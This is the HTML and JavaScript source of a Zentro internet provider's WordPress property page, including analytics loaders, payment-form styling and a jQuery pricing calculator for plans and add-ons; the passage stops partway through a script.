<link rel='stylesheet' id='custom-new-css-css' href='https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/custom_new.css?ver=mar312025v3' media='all' />
<link rel='stylesheet' id='pricing-css-css' href='https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/pricing.css?ver=mar312025v3' media='all' />
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://zentrointernet.com/wp-content/themes/ewfiber/print.css?ver=mar312025v3' media='print' />
<link rel='stylesheet' id='twentytwenty-component-style-css' href='https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/component_template.css?ver=mar312025v3' media='all' />
<link rel='stylesheet' id='custom-event_single_new-css' href='https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/event_single_new.css?ver=mar312025v3' media='all' />
<link rel='stylesheet' id='landing-page-style-new_global-css' href='https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/landing-page/new_global.css?ver=mar312025v3' media='all' />
<link rel='stylesheet' id='landing-page-style-new_variables-css' href='https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/landing-page/new_variables.css?ver=mar312025v3' media='all' />
<link rel='stylesheet' id='landing-page-style-scroll_to_section-css' href='https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/landing-page/scroll_to_section.css?ver=mar312025v3' media='all' />
<link rel='stylesheet' id='landing-page-style-landing_page_new_hero_banner-css' href='https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/landing-page/landing_page_new_hero_banner.css?ver=mar312025v3' media='all' />
<link rel='stylesheet' id='landing-page-style-heading_description_with_video_popup-css' href='https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/landing-page/heading_description_with_video_popup.css?ver=mar312025v3' media='all' />
<link rel='stylesheet' id='landing-page-style-residents_list-css' href='https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/landing-page/residents_list.css?ver=mar312025v3' media='all' />
<link rel='stylesheet' id='landing-page-style-left_right_image_with_section_detail-css' href='https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/landing-page/left_right_image_with_section_detail.css?ver=mar312025v3' media='all' />
<link rel='stylesheet' id='landing-page-style-footer_cta-css' href='https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/landing-page/footer_cta.css?ver=mar312025v3' media='all' />
<link rel='stylesheet' id='landing-page-style-four_column_boxes_with_numaber_and_text-css' href='https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/landing-page/four_column_boxes_with_numaber_and_text.css?ver=mar312025v3' media='all' />
<link rel='stylesheet' id='landing-page-style-gallery_slider-css' href='https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/landing-page/gallery_slider.css?ver=mar312025v3' media='all' />
<link rel='stylesheet' id='landing-page-style-component_map_with_heading_and_description-css' href='https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/landing-page/component_map_with_heading_and_description.css?ver=mar312025v3' media='all' />
<link rel='stylesheet' id='landing-page-style-thank_you_page-css' href='https://zentrointernet.com/wp-content/themes/ewfiber/assets/css/landing-page/thank_you_page.css?ver=mar312025v3' media='all' />
<script src="https://zentrointernet.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://zentrointernet.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://zentrointernet.com/wp-content/plugins/svg-support/vendor/DOMPurify/DOMPurify.min.js?ver=2.5.8" id="bodhi-dompurify-library-js"></script>
<script id="bodhi_svg_inline-js-extra">
var svgSettings = {"skipNested":""};
//# sourceURL=bodhi_svg_inline-js-extra
</script>
<script src="https://zentrointernet.com/wp-content/plugins/svg-support/js/min/svgs-inline-min.js" id="bodhi_svg_inline-js"></script>
<script id="bodhi_svg_inline-js-after">
cssTarget={"Bodhi":"img.style-svg","ForceInlineSVG":"style-svg"};ForceInlineSVGActive="false";frontSanitizationEnabled="on";
//# sourceURL=bodhi_svg_inline-js-after
</script>
<script id="wonderplugin-popup-engine-script-js-extra">
var wonderpluginpopup_ajaxobject = {"ajaxurl":"https://zentrointernet.com/wp-admin/admin-ajax.php","nonce":"7ca3dbce53"};
//# sourceURL=wonderplugin-popup-engine-script-js-extra
</script>
<script src="https://zentrointernet.com/wp-content/plugins/wonderplugin-popup/engine/wonderplugin-popup-engine.js?ver=7.8.1PRO" id="wonderplugin-popup-engine-script-js"></script>
<script src="https://zentrointernet.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://zentrointernet.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://zentrointernet.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://zentrointernet.com/wp-content/themes/ewfiber/assets/js/index.js?ver=1.0" id="twentytwenty-index-js" async></script>
<script src="https://zentrointernet.com/wp-content/themes/ewfiber/assets/js/jquery.cookie.js?1767980473&amp;ver=1.0" id="twentytwenty-jquery-cookie-js"></script>
<script src="https://zentrointernet.com/wp-content/themes/ewfiber/dist/js/js.js?1767980473&amp;ver=1.0" id="twentytwenty-js-js"></script>
<script src="https://zentrointernet.com/wp-content/themes/ewfiber/assets/js/aos.js?1767980473&amp;ver=1.0" id="aos-js"></script>
<script src="https://zentrointernet.com/wp-content/themes/ewfiber/assets/js/custom.js?1767980473&amp;ver=1.0" id="twentytwenty-custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zentrointernet.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zentrointernet.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://zentrointernet.com/?p=42532' />
<script type="text/javascript" charset="utf-8">
  (function (g, e, n, es, ys) {
    g['_genesysJs'] = e;
    g[e] = g[e] || function () {
      (g[e].q = g[e].q || []).push(arguments)
    };
    g[e].t = 1 * new Date();
    g[e].c = es;
    ys = document.createElement('script'); ys.async = 1; ys.src = n; ys.charset = 'utf-8'; document.head.appendChild(ys);
  })(window, 'Genesys', 'https://apps.usw2.pure.cloud/genesys-bootstrap/genesys.min.js', {
    environment: 'prod-usw2',
    deploymentId: '7db29027-fcbc-4266-a9a1-d9c9d18edc34'
  });
</script><script type="application/javascript">
(function(b,o,n,g,s,r,c){if(b[s])return;b[s]={};b[s].scriptToken="XzE1Mjk2MzU0OTU";b[s].callsQueue=[];b[s].api=function(){b[s].callsQueue.push(arguments);};r=o.createElement(n);c=o.getElementsByTagName(n)[0];r.async=1;r.src=g;r.id=s+n;c.parentNode.insertBefore(r,c);})(window,document,"script","https://cdn.oribi.io/XzE1Mjk2MzU0OTU/oribi.js","ORIBI");
</script>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://zentrointernet.com/wp-content/uploads/2022/12/favicon.svg" sizes="32x32" />
<link rel="icon" href="https://zentrointernet.com/wp-content/uploads/2022/12/favicon.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zentrointernet.com/wp-content/uploads/2022/12/favicon.svg" />
<meta name="msapplication-TileImage" content="https://zentrointernet.com/wp-content/uploads/2022/12/favicon.svg" />
		<style id="wp-custom-css">
			.page-id-64778 .landing-banner
{
width: 100% !important;
display: flex;
justify-content: center;
}

.page-id-64778 .section-banner
{
width: 1200px !important;
height: 280px !important;
}

.page-id-64778 .section-wrapper{
max-width: 1200px;
height: 280px;
background: transparent !important;
}

.page-id-64778 .content-main {
min-height: 280px !important;
}

.page-id-64778 .container {
    max-width: 1200px !important;
    height: 280px !important;
    position: absolute;
    top: 0px;
    left: 0px;
    margin: 0px;
}

.page-id-64778 .banner-content-wrapper {
    max-width: 1200px !important;
    height: 280px !important;
    position: absolute;
    top: 0px;
    left: 0px;
    margin: 0px;
    width: 100% !important;
}

.page-id-64778 .banner-content {
    max-width: 1200px !important;
    height: 280px;
    display: flex;
    align-items: end;
}

.page-id-64778 .image-wrapper.desktop {
    width: 1200px;
		height: 280px;
    border-radius: 24px;
    overflow: hidden;
    background-size: cover;
    background-position: center;
    opacity: 1;
}

.page-id-64778 .image-wrapper.mobile {
    display: none;
}

.page-id-64778 h1.heading {
    margin: 1em;
    color: #ffffff;
    text-transform: capitalize;
    font-family: DMSans-Regular;
    line-height: 0px;
    font-weight: bold;
}

.page-id-64778 #site-content .general-landing-section .small-container {
    max-width: 1200px !important;
}

.page-id-64778 .image-wrapper.mobile {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    /*border-radius: 24px;*/
    overflow: hidden;
    background-size: cover;
    background-position: center;
    opacity: 1;
}
		</style>
				<link rel="stylesheet" href="https://zentrointernet.com/wp-content/themes/ewfiber/style-sip.css">
		<!-- Mobile menu Toggle Fix -->
	<script>
		jQuery(document).ready(function() {
			jQuery("button.mobile-nav-toggle").click(function() {
				jQuery("div.menu-modal.cover-modal").addClass("show-modal active");
				jQuery("div.menu-modal.cover-modal").css("top", "0");
			});


			jQuery("span.toggle-close").click(function() {
				jQuery("div.menu-modal.cover-modal").removeClass("show-modal active");
				jQuery("div.menu-modal.cover-modal").css("top", "unset");
			});
		});
	</script>
	<!-- End Mobile menu Toggle Fix -->

	<script>
		jQuery(document).ready(function() {
			(function(document, history, location) {
				var HISTORY_SUPPORT = !!(history && history.pushState);

				var anchorScrolls = {
					ANCHOR_REGEX: /^#[^ ]+$/,
					OFFSET_HEIGHT_PX: 63,

					/**
					 * Establish events, and fix initial scroll position if a hash is provided.
					 */
					init: function() {
						this.scrollToCurrent();
						$(window).on('hashchange', $.proxy(this, 'scrollToCurrent'));
						$('.target').on('click', $.proxy(this, 'delegateAnchors'));
					},

					/**
					 * Return the offset amount to deduct from the normal scroll position.
					 * Modify as appropriate to allow for dynamic calculations
					 */
					getFixedOffset: function() {
						return this.OFFSET_HEIGHT_PX;
					},

					/**
					 * If the provided href is an anchor which resolves to an element on the
					 * page, scroll to it.
					 * @param  {String} href
					 * @return {Boolean} - Was the href an anchor.
					 */
					scrollIfAnchor: function(href, pushToHistory) {
						var match, anchorOffset;

						if (!this.ANCHOR_REGEX.test(href)) {
							return false;
						}

						match = document.getElementById(href.slice(1));

						if (match) {
							anchorOffset = $(match).offset().top - this.getFixedOffset();
							$('html, body').animate({
								scrollTop: anchorOffset
							});

							// Add the state to history as-per normal anchor links
							if (HISTORY_SUPPORT && pushToHistory) {
								history.pushState({}, document.title, location.pathname + href);
							}
						}

						return !!match;
					},

					/**
					 * Attempt to scroll to the current location's hash.
					 */
					scrollToCurrent: function(e) {
						if (this.scrollIfAnchor(window.location.hash) && e) {
							e.preventDefault();
						}
					},

					/**
					 * If the click event's target was an anchor, fix the scroll position.
					 */
					delegateAnchors: function(e) {
						var elem = e.target;

						if (this.scrollIfAnchor(elem.getAttribute('href'), true)) {
							e.preventDefault();
						}
					}
				};

				//jQuery(document).ready($.proxy(anchorScrolls, 'init'));
			})(window.document, window.history, window.location);
		});
	</script>
<link rel='stylesheet' id='gforms_reset_css-css' href='https://zentrointernet.com/wp-content/plugins/gravityforms/legacy/css/formreset.min.css?ver=2.9.24' media='all' />
<link rel='stylesheet' id='gforms_formsmain_css-css' href='https://zentrointernet.com/wp-content/plugins/gravityforms/legacy/css/formsmain.min.css?ver=2.9.24' media='all' />
<link rel='stylesheet' id='gforms_ready_class_css-css' href='https://zentrointernet.com/wp-content/plugins/gravityforms/legacy/css/readyclass.min.css?ver=2.9.24' media='all' />
<link rel='stylesheet' id='gforms_browsers_css-css' href='https://zentrointernet.com/wp-content/plugins/gravityforms/legacy/css/browsers.min.css?ver=2.9.24' media='all' />
<link rel='stylesheet' id='gform_basic-css' href='https://zentrointernet.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.24' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://zentrointernet.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.24' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://zentrointernet.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.24' media='all' />
</head>

<body class="wp-singular property-template-default single single-property postid-42532 wp-custom-logo wp-theme-ewfiber theme-ewfiber woocommerce-no-js singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible">
	<!-- Google Tag Manager (noscript) -->

	<noscript>
		<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TV2PRSZ" height="0" width="0" style="display:none;visibility:hidden"></iframe>
	</noscript>


	<!-- End Google Tag Manager (noscript) -->


	<script type="text/javascript">
		/**
		jQuery(document).ready(function() {
			Sentry.init({
				release: 'ewfiber@1.2.0',
				dsn: 'https://412ee15b7bf34cfc9f2090cacddb1c6b@o225541.ingest.sentry.io/5236486'
			});
		});

		//release: 'javascript-catcherror@1.2.0',
	**/
	</script>
		<a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a>
	<header id="site-header-main" class="header-main ">
										<div class="header-container">
			<div class="header-inner">
				<div class="header-logo-wrapper">

					
						<button class="toggle search-toggle mobile-search-toggle" data-lity href="#service-popup">
							<span class="toggle-inner">
								<span class="toggle-icon">
									<img src="https://zentrointernet.com/wp-content/themes/ewfiber/dist/images/header-search-icon.png" alt="search-toogle">
								</span>
							</span>
						</button><!-- .search-toggle -->

					
					<div class="header-logo">

						<div class="site-logo faux-heading"><a href="https://zentrointernet.com/" class="custom-logo-link" rel="home"><img width="122" height="32" src="https://zentrointernet.com/wp-content/uploads/2022/12/logo.svg" class="custom-logo" alt="Zentro" decoding="async" /></a><span class="screen-reader-text">Zentro</span></div>
					</div><!-- .header-titles -->

					<button class="toggle nav-toggle mobile-nav-toggle">
						<span class="toggle-inner">
							<span class="toggle-icon">
								<svg width="30" height="30" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg" style="
    width: 30px;
    height: 30px;
">
									<rect width="30" height="30" fill="#EE6939"></rect>
									<rect x="7.5" y="9" width="15" height="1.5" fill="#181818"></rect>
									<rect x="7.5" y="14.25" width="15" height="1.5" fill="#181818"></rect>
									<rect x="7.5" y="19.5" width="15" height="1.5" fill="#181818"></rect>
								</svg>
							</span>
						</span>
					</button><!-- .nav-toggle -->

				</div><!-- .header-titles-wrapper -->

				<div class="header-navigation-wrapper">

					
						<nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation">

							<ul class="primary-menu reset-list-style">

								<li id="menu-item-23418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23418"><a href="https://zentrointernet.com/services/">Services</a></li>
<li id="menu-item-23421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23421"><a href="https://zentrointernet.com/about/">About</a></li>
<li id="menu-item-62582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62582"><a href="https://zentrointernet.com/zen-rewards/">Refer A Friend</a></li>
<li id="menu-item-41075" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-41075"><a href="https://zentrointernet.com/blog/">Blog</a></li>
<li id="menu-item-42641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42641"><a href="https://zentrointernet.com/support/">Help</a></li>
<a href="#service-popup" class="link header-menu-button" data-lity>Sign Up Now</a>
							</ul>

						</nav><!-- .primary-menu-wrapper -->

					
						<div class="header-toggles hide-no-js">

							
								<div class="toggle-wrapper search-toggle-wrapper">

									<button class="toggle search-toggle desktop-search-toggle" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
										<span class="toggle-inner">
											<img src="https://zentrointernet.com/wp-content/themes/ewfiber/dist/images/header-search-icon.png" alt="search-toogle">
										</span>
									</button><!-- .search-toggle -->

								</div>

							
						</div><!-- .header-toggles -->
					
				</div><!-- .header-navigation-wrapper -->

			</div><!-- .header-inner -->
		</div>
							
	</header><!-- #site-header -->

		
	
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper">
			
			<div class="menu-top">

				<div class="menu-close-section">
					<button class="toggle close-nav-toggle fill-children-current-color" >
						<span class="toggle-text">Menu</span>
						<span class="toggle-close"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg></span>
					</button><!-- .nav-toggle -->
				</div>

				<div class="menu-modal-custom">

					
						<nav class="mobile-menu" aria-label="Mobile" role="navigation">

							<ul class="modal-menu reset-list-style">

							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23418"><div class="ancestor-wrapper"><a href="https://zentrointernet.com/services/">Services</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23421"><div class="ancestor-wrapper"><a href="https://zentrointernet.com/about/">About</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62582"><div class="ancestor-wrapper"><a href="https://zentrointernet.com/zen-rewards/">Refer A Friend</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-41075"><div class="ancestor-wrapper"><a href="https://zentrointernet.com/blog/">Blog</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42641"><div class="ancestor-wrapper"><a href="https://zentrointernet.com/support/">Help</a></div><!-- .ancestor-wrapper --></li>

							</ul>

						</nav>

										</div>
			</div><!-- .menu-top -->

			
		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->
<!-- <script type="text/javascript" src="https://code.jquery.com/jquery-2.2.4.min.js"></script> -->
<!-- Be sure to set the proper url-->
<!-- Sandbox URL -->
<!-- <script type="text/javascript" src="https://test-api.payrix.com/payFieldsScript"></script> -->
<!-- Production URL -->

<script>
// smooth scroll to anchor
document.addEventListener('DOMContentLoaded', function() {
    const anchorLinks = document.querySelectorAll('a[href^="#"]');    
    anchorLinks.forEach(anchor => {
        anchor.addEventListener('click', function(event) {
            event.preventDefault(); // Prevent default anchor behavior
            const targetId = this.getAttribute('href').substring(1); // Remove '#' from href
            const targetElement = document.getElementById(targetId);
            if (targetElement) {
                const offset = 120; // header height Y offset value                
                const topPosition = targetElement.getBoundingClientRect().top + window.pageYOffset - offset;
                window.scrollTo({
                    top: topPosition,
                    behavior: 'smooth'
                });
            }
        });
    });
});
</script>

<style>
/* R.Stern, Zealth, 4/10/25, emergency fix for hidden form */
#gform_wrapper_43 {
	display: block !important;
}

/* Payrix form */
/* start with CC form hidden */
/* #field_43_46 */
.gform_heading .gform_required_legend,
#gform_43 .gform_footer,
#gform_fields_43 .gfield {
	padding-left: 30px !important;
	padding-right: 30px !important;
}
#gform_43 .payrix-container {
	display: none;
	background: #fff;
	padding: 20px 0 0 !important;
    position: relative;
    z-index: 999;
    padding: 0;
}
#gform_43 .payrix-container .payrix-fields-container {
	padding: 0 30px;
}

#gform_43 .payrix-container .form-row {
  height: 73px;
/*  width: 300px; */
}
#gform_43 .payrix-container #address {
	height: 520px; 
/*  width: 300px; */
}
#gform_43 .payrix-container label {
    display: inline-block;
    font-size: 16px;
    font-weight: 700;
    margin-bottom: 8px;
    padding: 0;
}
.payrix-container .billing-info-title {
	width: 100%;
	background: #ec6938;
}

@media (min-width: 768px) {
	.payrix-container .expiration-container,
	.payrix-container .name-container {
		width: 48%;
		margin-right: 2%;
		float: left;
	}
	.payrix-container .cvv-container,
	.payrix-container .card-number-container {
		width: 48%;
		margin-left: 2%;
		float: left;
	}
}
.payrix-status-message {
	color: red;
	font-weight: bold;
	padding-top: 10px;
}

/* 2024 property page updates */
a.btn.link.signup.selected {
	background: #fff;
}
.pricing_card .pricing-table {
    margin: -86px -10px 0;
}
.pricing_card {
    max-width: 1000px;
}
.property-page-business-service-location-link-container {
    width: 100%;
    text-align: right;
    top: -100px;
    position: relative;
	font-size: 14px;
}
#gform_fields_43 {
	display: grid !important;
}
#field_43_34 .gfield_label {
	opacity: 0;
	padding-bottom: 10px;
}
.gchoice.gchoice_43_34_1 {
	text-align: center;
}
.plan-body-included-options { 
	border-top: 1px solid #c2d1d9;
	padding: 30px 0 30px 10px;
	min-height: 100px;
	width: 100%;
}
.plan-body-included-options p { 
	margin-bottom: 0;
	font-size: 14px;
	line-height: 18px;
}
.package-selection-required {
	color: red;
	font-weight: bold;
}
.plan-details-popup {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    display: flex;
    align-items: center;
    justify-content: center;
    z-index: 1000;
}
.popup-content {
    background: white;
    padding: 20px;
    border-radius: 5px;
    position: relative;
    max-width: 500px;
    width: 80%;
}
.popup-content .title {
	text-align: center;
}
.close-popup {
    position: absolute;
    top: 10px;
    right: 10px;
    font-size: 24px;
    cursor: pointer;
}
.view-plan-specs-popup {
	display: inline-block;
	width: 100%;
	text-align: center;
	font-size: 80%;
	color: #000;
	margin-top: 20px;
}

.plan_nutrition_label {
	max-height: 0;
	height: auto;
	overflow: hidden;
	transition: max-height 1s;
}
.plan_nutrition_label.reveal {
	max-height: 1400px;
}
.nu-label-container {
	border: 1px solid #000;
	border-radius: 8px;
	padding: 10px;
	width: 100%;
	font-family: sans-serif;
	font-size: 13px;
	color: #000;
	margin-top: 30px;
}
.nu-label-container h2,
.nu-label-container h3,
.nu-label-container h4 {
	margin: 0;
	font-weight: bold;
}
.nu-label-container h2 {
	font-size: 1.5em;
}
.nu-label-container h3 {
	font-size: 1.3em;
}
.nu-label-container h4 {
	font-size: 1.1em;
}
.nu-label-container h3 {
	margin-top: 0;
	font-size: 1.1em;
}
.nu-label-container hr {
	margin: 5px 0;
}
.nu-label-container hr.thick {
	height: 3px;
	background: #000;
}
.nu-label-container th {
	font-weight: 400;	
}
.nu-label-container th,
.nu-label-container td {
	font-size: 65%;
	line-height: 1.2em;
	vertical-align: top;
}
.nu-label-container p {
	font-size: 100%;
	line-height: 1.2em;
}
.nu-label-container th {
	text-align: left;
	width: 65%;
	padding-left: 0;
	border: none;
}
.nu-label-container td {
	text-align: right;
	width: 35%;
	padding-right: 0;
	border: none;
}
.nu-label-container table {
	width: 100%;
	padding: 0;
	margin: 0;
	border: none;
}
.nu-label-container .other-fees-table th {
	padding-left: 25px;
}
.nu-label-container p small {
	line-height: 0.6em;
}
</style>


<!-- Slick CSS -->
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick-theme.css"/>

<!-- Slick JS -->
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/jquery@3.6.0/dist/jquery.min.js"></script>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.min.js"></script>


<style>
/*
.pricing-table {
	display: flex;
	overflow: hidden;
	flex-wrap: nowrap !important;
}

.pricing-table .plan {
	min-width: 100%;
	transition: transform 0.3s ease;
	flex: 0 0 auto; 
	box-sizing: border-box; 
}

@media (min-width: 768px) {
	.pricing-table .plan {
		min-width: 33.33%; /
	}
}
*/

/*
.pricing-table {
    display: flex;
    justify-content: center;
    max-width: 100%;
}
.pricing_card .pricing-table .plan {
	padding: 0;
    width: 350px; 
	margin: 5px;
}
*/
@media only screen and (max-width: 767px) {
/*
	.pricing-table .plan {
		width: 500px !important;
	}
}
*/
@media only screen and (max-width: 500px) {
/*
	.pricing-table .plan {
		width: auto !important;
	}
*/
}

</style>

<script>
jQuery(window).resize(function () {
    updateCarouselSelector();
});
jQuery(document).ready(function($) {
	let $carousel;
	function updateCarouselSelector() {
    	if ($(window).width() <= 768) { // Adjust breakpoint as needed
        	$carousel = $('.pricing_card .pricing-table');
    	} else {
        	$carousel = $('.pricing_card .pricing-table.pricing-table-slider');
    	}
	}

	updateCarouselSelector();
    	
    //const $carousel = $('.pricing_card .pricing-table.pricing-table-slider');

    // Initialize Slick Carousel with responsive breakpoints
    $carousel.slick({
        slidesToShow: 3,
        slidesToScroll: 1,
		infinite: false,
        arrows: true, // Hide arrows initially
        dots: true,
        responsive: [
            {
                breakpoint: 1000,
                settings: {
                    slidesToShow: 1,
                    arrows: true,
                    dots: true
                }
            }
        ]
    });

    // Show or hide nav based on number of plans and viewport
       // function updateNavVisibility() {
         //   const totalSlides = $('.pricing_card .pricing-table .plan.price_table3').length;
		
	    //	console.log("total slides: " + totalSlides);
		
         //   const isMobile = $(window).width() < 1000;
          //  const shouldShowNav = (isMobile && totalSlides > 1) || (!isMobile && totalSlides > 3);
          //  $carousel.slick('slickSetOption', 'arrows', shouldShowNav, true);
       // }

    // Initial check
    updateNavVisibility();

    // Recheck on window resize
    $(window).on('resize', updateNavVisibility);
});

</script>


<script>

function servicesCalcRefresh() {
	let planPrice = 0;
	let planName = "";
	let addOnServicesTotal = 0;
	let servicesTotal = 0;
	let addOnServicesNames = "";
	let addOnServicePrice = 0;

	jQuery(".service-addon").each(function() {
		if(jQuery(this).find(".addon-checkbox:checked").prop("checked")) {
			let addOnPrice = parseFloat(jQuery(this).find(".addon-price").text().replace(/[^0-9.]/g,''));
			if(!isNaN(addOnPrice )) {
				addOnServicesTotal = addOnServicesTotal  + addOnPrice;
			}
			if(addOnServicesNames.length > 0) {
				addOnServicesNames = addOnServicesNames + ", " + jQuery(this).find(".addon-name").text();
			}
			else {
				addOnServicesNames = jQuery(this).find(".addon-name").text();
			}
		}
	});	
	
	// update add ons sub-total
	jQuery(".summary-line.add-ons .service-price").text("$" + addOnServicesTotal.toFixed(2));
	if(addOnServicesNames.length > 0) {
		jQuery(".summary-line.add-ons .service-name").html('Add-ons <span style="font-weight: 100; font-size: 80%;">(' + addOnServicesNames + ')</span>');
	}


	// upate plan sub-total
	var planSelected = jQuery("a.btn.link.signup.selected").closest(".plan__inner");
	if(planSelected.length > 0) {
		// remove select package error prompt if present:
		jQuery(".package-selection-required").remove();
		
		planPrice = parseFloat(jQuery(planSelected).find(".price__inner").text().replace(/[^0-9.]/g,''));
		planName = jQuery(planSelected).find(".plan-head h3").text();
		if(isNaN(planPrice)) {
			jQuery(".summary-line.service .service-price").text("$0.00");
		}
		else {
			jQuery(".summary-line.service .service-price").text("$" + planPrice.toFixed(2));
			jQuery("#input_43_33").val(addOnServicesNames);
		}

	// update hidden form fields with package, speed:
		jQuery("#input_43_26").attr("value",planName);
		// console.log(planName);
		jQuery("#input_43_27").attr("value",planName.replace(/[^0-9]/g,''));
		// console.log(planName);		
		if(isNaN(planPrice)) {
			jQuery("#input_43_25").attr("value","included");
		}
		else {
			jQuery("#input_43_25").attr("value",planPrice);
		}
		//console.log(planPrice);
		jQuery("#input_43_31").attr("value",addOnServicesNames);

		/*
		if(isNaN(planName))
			jQuery(".summary-line.service .service-name").text("Internet Service");
		else
			jQuery(".summary-line.service .service-name").text("Internet Service (" + planName.text() + ")");
		*/
	}

	// sum all sub-totals
	jQuery(".itemized-summary-lines .service-price").each(function() {		
		addOnServicePrice = parseFloat(jQuery(this).text().replace(/[^0-9.]/g,''));
		if(!isNaN(addOnServicePrice)) {
			servicesTotal = servicesTotal + addOnServicePrice;
		}
	});

	// update cart total
	jQuery(".total-summary-lines .service-price").text("$" + servicesTotal.toFixed(2));

	// update form total
	jQuery("#input_43_24").val("$" + servicesTotal.toFixed(2));
	// update form option text
	
	// if there is a total greater than zero, show cc payment form:
	if(servicesTotal.toFixed(2) > 0) {
		jQuery(".payrix-container").show();
		jQuery("#field_43_69").show();
	}
	else {
		jQuery(".payrix-container").hide();		
		jQuery("#field_43_69").hide();
	}
}

jQuery(document).ready(function() {
	let bulk = 0;
	
	// hide the "My billing address is different" checkbox at the start; will be shown if payment info is required
	jQuery("#field_43_69").hide();
	
	servicesCalcRefresh();

	jQuery(".addon-checkbox").change(function() {
		servicesCalcRefresh();
	});

	jQuery("a.btn.link.signup").click(function() {
		// unset any previous selections
		jQuery("a.btn.link.signup").removeClass("selected");
		// reset upgrade options to original prices
		jQuery('.service-addon .addon-price').each(function () {
			jQuery(this).text(jQuery(this).attr("data-original-price"));
		})

		jQuery("a.btn.link.signup").each(function(){
			jQuery(this).text(jQuery(this).attr("data-select-original"));
		});

		// reset option checkboxes 
		jQuery('.service-addon .addon-checkbox').prop('disabled', false);
		jQuery('.service-addon .addon-checkbox').prop('checked', false);

		// selected and disable included options
		// 2/12/2025, bulk logic change:  z2000 (Z2G) gets Wifi router:
		if((jQuery(this).attr("data-upgrade-plan") > 0 && !bulk) || jQuery(this).closest(".plan__inner").find("h3.plan-name").text() == "Z2G Package") {
			jQuery('.service-addon .addon-price.zentro-wifi').text("Included");
			jQuery('.service-addon .addon-checkbox.zentro-wifi').prop('checked', true);
			jQuery('.service-addon .addon-checkbox.zentro-wifi').prop('disabled', true);

			if(jQuery(this).closest(".plan__inner").find("h3.plan-name").text() != "Z500 Package") {				
